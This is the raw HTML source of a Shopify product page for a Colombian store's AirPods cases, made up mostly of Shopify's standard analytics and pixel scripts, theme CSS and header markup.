<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44211372185,storefrontBaseUrl: "https://ourstore.com.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1021280409","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"593035417","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-KMGSB5E5EZ\\\",\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/t4lyCJPpp9wBEMznmp4C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/mIxYCJDpp9wBEMznmp4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/IBDPCIrpp9wBEMznmp4C\\\",\\\"MC-R0ZLE45YHE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/mdHfCIfpp9wBEMznmp4C\\\",\\\"MC-R0ZLE45YHE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/y2-cCITpp9wBEMznmp4C\\\",\\\"MC-R0ZLE45YHE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/MLsACJbpp9wBEMznmp4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-KMGSB5E5EZ\\\",\\\"AW-600224716\\\/Dfq0CI3pp9wBEMznmp4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192381081","configuration":"{\"pixel_id\":\"2358026531165896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Our Store","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"our-store-11.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/ourstore.com.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":20000.0,"currencyCode":"COP"},"product":{"title":"AirPods Cases Corazones Azules","vendor":"Our Store","id":"7627150622873","untranslatedTitle":"AirPods Cases Corazones Azules","url":"\/products\/airpods-case-corazones-azules","type":"AirPods Cases"},"id":"43005128638617","image":{"src":"\/\/ourstore.com.co\/cdn\/shop\/files\/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153"},"sku":"","title":"AirPods 1\/2 Generación","untranslatedTitle":"AirPods 1\/2 Generación"},{"price":{"amount":20000.0,"currencyCode":"COP"},"product":{"title":"AirPods Cases Corazones Azules","vendor":"Our Store","id":"7627150622873","untranslatedTitle":"AirPods Cases Corazones Azules","url":"\/products\/airpods-case-corazones-azules","type":"AirPods Cases"},"id":"43005128671385","image":{"src":"\/\/ourstore.com.co\/cdn\/shop\/files\/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153"},"sku":"","title":"AirPods 3ra Generación","untranslatedTitle":"AirPods 3ra Generación"},{"price":{"amount":20000.0,"currencyCode":"COP"},"product":{"title":"AirPods Cases Corazones Azules","vendor":"Our Store","id":"7627150622873","untranslatedTitle":"AirPods Cases Corazones Azules","url":"\/products\/airpods-case-corazones-azules","type":"AirPods Cases"},"id":"43172720574617","image":{"src":"\/\/ourstore.com.co\/cdn\/shop\/files\/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153"},"sku":"","title":"AirPods Pro 1\/2 Generación","untranslatedTitle":"AirPods Pro 1\/2 Generación"}],"purchasingCompany":null},},"https://ourstore.com.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44211372185","storefrontBaseUrl":"https:\/\/ourstore.com.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":20000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"AirPods Cases Corazones Azules\",\"vendor\":\"Our Store\",\"id\":\"7627150622873\",\"untranslatedTitle\":\"AirPods Cases Corazones Azules\",\"url\":\"\/products\/airpods-case-corazones-azules\",\"type\":\"AirPods Cases\"},\"id\":\"43005128638617\",\"image\":{\"src\":\"\/\/ourstore.com.co\/cdn\/shop\/files\/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153\"},\"sku\":\"\",\"title\":\"AirPods 1\/2 Generación\",\"untranslatedTitle\":\"AirPods 1\/2 Generación\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":7627150622873,"gid":"gid:\/\/shopify\/Product\/7627150622873","vendor":"Our Store","type":"AirPods Cases","handle":"airpods-case-corazones-azules","variants":[{"id":43005128638617,"price":2000000,"name":"AirPods Cases Corazones Azules - AirPods 1\/2 Generación","public_title":"AirPods 1\/2 Generación","sku":""},{"id":43005128671385,"price":2000000,"name":"AirPods Cases Corazones Azules - AirPods 3ra Generación","public_title":"AirPods 3ra Generación","sku":""},{"id":43172720574617,"price":2000000,"name":"AirPods Cases Corazones Azules - AirPods Pro 1\/2 Generación","public_title":"AirPods Pro 1\/2 Generación","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7627150622873,"requestId":"73fed6a9-6c46-460c-93e4-d8afe6e35fae-1769054220"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44211372185,
      theme_id: 139557044377,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ourstore.com.co/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ourstore.com.co/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ourstore.com.co/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44211372185,"isMerchantRequest":null,"themeId":139557044377,"themeCityHash":"4205531589168878480","contentLanguage":"es","currency":"COP","eventMetadataId":"1bcbdd20-d8cb-4816-8cf8-0ea3bd8d0274"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7627150622873,"requestId":"73fed6a9-6c46-460c-93e4-d8afe6e35fae-1769054220","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":43005128638617,"productId":7627150622873,"productGid":"gid:\/\/shopify\/Product\/7627150622873","name":"AirPods Cases Corazones Azules - AirPods 1\/2 Generación","price":"20000.00","sku":"","brand":"Our Store","variant":"AirPods 1\/2 Generación","category":"AirPods Cases","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":43005128638617,"productId":7627150622873,"productGid":"gid:\/\/shopify\/Product\/7627150622873","name":"AirPods Cases Corazones Azules - AirPods 1\/2 Generación","price":"20000.00","sku":"","brand":"Our Store","variant":"AirPods 1\/2 Generación","category":"AirPods Cases","nonInteraction":true,"remote":false,"referer":"https:\/\/ourstore.com.co\/products\/airpods-case-corazones-azules"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ourstore.com.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ourstore.com.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44211372185"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139557044377"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ourstore.com.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17504742604953__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17504742604953__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17504742604953__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17504742604953__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 30, 30;
    --gradient-background: #dd1e1e;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17504742604953__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17504742604953__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>¡Bienvenida a Our Store!</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  loyalty
</span>
                                
                                <span>¡Tu iPhone, tu estilo!</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span>+10.000 Clientas Felices</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  credit_card
</span>
                                
                                <span>Todos los medios de pago</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  travel
</span>
                                
                                <span>Envíos a toda Colombia</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17504742604953__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="33hjaFqGe/[base64]/R0kQ9FHOhKfPxjjgpIK9NclOU9g07VSekDio7g7rlO0zrIeBslFzxxMqRPnKiBZ7Ef4tIQJQqO0gRJvn8fDaw9nbLj4LmO8FOw2YPs11NJ6NMeLiKypgezcE1jh5pz86vFr2UTptOcj8uaF75l7j7lGimErdhxDSXdYfQ1uptlm/xShJmEA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
